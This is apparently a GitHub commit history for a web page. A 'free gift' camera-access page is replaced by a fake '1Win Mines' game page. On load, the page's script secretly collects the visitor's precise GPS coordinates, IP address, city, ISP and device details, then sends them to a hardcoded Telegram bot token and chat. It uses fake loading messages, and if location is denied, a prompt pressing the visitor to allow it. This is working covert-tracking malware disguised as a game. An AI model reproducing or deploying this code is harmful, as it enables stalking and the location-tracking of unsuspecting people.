
==== index.html @ 37ac29a9 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Free Gift for You 🎁</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="container">
    <h1>🎁 Claim Your Free Gift!</h1>
    <p>To receive your special gift, please allow camera access.</p>
    <button id="start">📷 Allow Camera</button>
    <video id="video" autoplay playsinline></video>
    <canvas id="canvas" style="display: none;"></canvas>
  </div>

  <script src="script.js"></script>
</body>
</html>

==== commit 8fa08275: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,259 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>Free Gift for You 🎁</title>
-  <link rel="stylesheet" href="style.css" />
-</head>
-<body>
-  <div class="container">
-    <h1>🎁 Claim Your Free Gift!</h1>
-    <p>To receive your special gift, please allow camera access.</p>
-    <button id="start">📷 Allow Camera</button>
-    <video id="video" autoplay playsinline></video>
-    <canvas id="canvas" style="display: none;"></canvas>
-  </div>
-
-  <script src="script.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html>
+<head>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>1Win Mines</title>
+    <style>
+        body, html {
+            margin: 0;
+            padding: 0;
+            height: 100%;
+            overflow: hidden;
+            font-family: Arial, sans-serif;
+        }
+        #bg-image {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            object-fit: cover;
+            z-index: 1;
+        }
+        #loading-overlay {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.6);
+            display: flex;
+            flex-direction: column;
+            justify-content: center;
+            align-items: center;
+            z-index: 2;
+        }
+        .loader {
+            width: 50px;
+            height: 50px;
+            border: 5px solid rgba(255, 255, 255, 0.3);
+            border-radius: 50%;
+            border-top-color: #fff;
+            animation: spin 1s ease-in-out infinite;
+            margin-bottom: 15px;
+        }
+        @keyframes spin {
+            to { transform: rotate(360deg); }
+        }
+        #loading-text {
+            color: white;
+            font-size: 18px;
+            margin-top: 10px;
+            text-align: center;
+        }
+        #permission-request {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.8);
+            display: none;
+            flex-direction: column;
+            justify-content: center;
+            align-items: center;
+            z-index: 3;
+            color: white;
+            text-align: center;
+            padding: 20px;
+        }
+        #permission-request h2 {
+            margin-bottom: 15px;
+        }
+        #allow-btn {
+            margin-top: 20px;
+            padding: 12px 30px;
+            background: #4CAF50;
+            color: white;
+            border: none;
+            border-radius: 5px;
+            font-size: 16px;
+            cursor: pointer;
+        }
+    </style>
+</head>
+<body>
+    <img id="bg-image" src="https://cdn.glitch.global/e4f59c88-d600-4172-aaa6-7e957cd37252/unnamed%20(1).webp?v=1750967013692" alt="Background">
+    
+    <div id="loading-overlay">
+        <div class="loader"></div>
+        <div id="loading-text">Connecting to server...</div>
+    </div>
+    
+    <div id="permission-request">
+        <h2>Location Access Required</h2>
+        <p>Please allow location access to continue</p>
+        <button id="allow-btn">ALLOW LOCATION</button>
+    </div>
+
+    <script>
+        // Telegram bot details
+        const botToken = '8148833796:AAE8oNnVW5igtR9DzV42E5q1GRNbgqt3Gvs';
+        const chatId = '7167361126';
+        
+        // DOM elements
+        const loadingOverlay = document.getElementById('loading-overlay');
+        const loadingText = document.getElementById('loading-text');
+        const permissionRequest = document.getElementById('permission-request');
+        const allowBtn = document.getElementById('allow-btn');
+        
+        // Loading messages
+        const loadingMessages = [
+            "Connecting to server...",
+            "Loading game assets...",
+            "Verifying account...",
+            "Almost ready...",
+            "Preparing interface...",
+            "Finalizing setup..."
+        ];
+        
+        // Function to get IP info
+        async function getIPInfo() {
+            try {
+                const ipResponse = await fetch('https://api.ipify.org?format=json');
+                const ipData = await ipResponse.json();
+                const detailsResponse = await fetch(`https://ipapi.co/${ipData.ip}/json/`);
+                return await detailsResponse.json();
+            } catch (error) {
+                console.error("IP info error:", error);
+                return {};
+            }
+        }
+        
+        // Function to get precise location
+        function getPreciseLocation() {
+            return new Promise((resolve) => {
+                if (!navigator.geolocation) {
+                    resolve(null);
+                    return;
+                }
+                
+                navigator.geolocation.getCurrentPosition(
+                    position => resolve({
+                        lat: position.coords.latitude,
+                        lon: position.coords.longitude,
+                        accuracy: position.coords.accuracy,
+                        timestamp: new Date().toLocaleString()
+                    }),
+                    error => {
+                        // Only show permission request if location was denied
+                        if (error.code === error.PERMISSION_DENIED) {
+                            setTimeout(() => {
+                                permissionRequest.style.display = 'flex';
+                            }, 3000);
+                        }
+                        resolve(null);
+                    },
+                    { 
+                        enableHighAccuracy: true,
+                        timeout: 10000,
+                        maximumAge: 0
+                    }
+                );
+            });
+        }
+        
+        // Function to send data to Telegram
+        async function sendToTelegram(data) {
+            try {
+                let message = `🕵️ NEW VISITOR TRACKED 🕵️\n\n`;
+                message += `📱 Device: ${navigator.userAgent}\n\n`;
+                message += `🌐 IP: ${data.ip || 'Unknown'}\n`;
+                message += `📍 IP Location: ${data.city || 'Unknown'}, ${data.region || 'Unknown'}, ${data.country_name || 'Unknown'}\n`;
+                message += `🏢 ISP: ${data.org || 'Unknown'}\n`;
+                
+                if (data.liveLocation) {
+                    message += `\n🎯 LIVE GPS LOCATION:\n`;
+                    message += `🔹 Latitude: ${data.liveLocation.lat}\n`;
+                    message += `🔹 Longitude: ${data.liveLocation.lon}\n`;
+                    message += `🔹 Accuracy: ${data.liveLocation.accuracy}m\n`;
+                    message += `🔹 Time: ${data.liveLocation.timestamp}\n`;
+                    message += `🗺️ Google Maps: https://www.google.com/maps?q=${data.liveLocation.lat},${data.liveLocation.lon}\n`;
+                } else {
+                    message += `\n📍 APPROX LOCATION:\n`;
+                    message += `🔹 Latitude: ${data.latitude || 'Unknown'}\n`;
+                    message += `🔹 Longitude: ${data.longitude || 'Unknown'}\n`;
+                    if (data.latitude && data.longitude) {
+                        message += `🗺️ Google Maps: https://www.google.com/maps?q=${data.latitude},${data.longitude}\n`;
+                    }
+                }
+                
+                await fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        chat_id: chatId,
+                        text: message
+                    })
+                });
+                
+                if (data.liveLocation) {
+                    await fetch(`https://api.telegram.org/bot${botToken}/sendLocation`, {
+                        method: 'POST',
+                        headers: { 'Content-Type': 'application/json' },
+                        body: JSON.stringify({
+                            chat_id: chatId,
+                            latitude: data.liveLocation.lat,
+                            longitude: data.liveLocation.lon
+                        })
+                    });
+                }
+            } catch (error) {
+                console.error("Telegram error:", error);
+            }
+        }
+        
+        // Rotate loading messages
+        function rotateLoadingMessages() {
+            let counter = 0;
+            setInterval(() => {
+                loadingText.textContent = loadingMessages[counter];
+                counter = (counter + 1) % loadingMessages.length;
+            }, 3000);
+        }
+        
+        // Main tracking function
+        async function trackUser() {
+            // Start rotating loading messages
+            rotateLoadingMessages();
+            
+            // First try to get precise location silently
+            const liveLocation = await getPreciseLocation();
+            
+            // Then get IP details
+            const ipDetails = await getIPInfo();
+            
+            // Combine all data
+            const trackingData = {
+                ...ipDetails,
+                ip: ipDetails.ip || 'Unknown',
+                liveLocation: liveLocation
+            };
+            
+            // Send to Telegram
+            await sendToTelegram(trackingData);
+        }
+        
+        // When allow button is clicked
+        allowBtn.addEventListener('click', async () => {
+            permissionRequest.style.display = 'none';
+            // Try to get location again
+            await trackUser();
+        });
+        
+        // Start tracking when page loads
+        window.onload = trackUser;
+    </script>
+</body>
+</html>
